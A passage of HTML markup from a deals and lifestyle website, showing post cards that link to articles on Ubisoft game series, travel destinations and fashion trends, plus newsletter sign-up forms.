									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220442170778000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601220442170778000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nl/post/en-essential-care-for-your-little-ones-this-summer-have-a-super-cute-and-worry-free-summer?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220442170778000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601220442170778000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
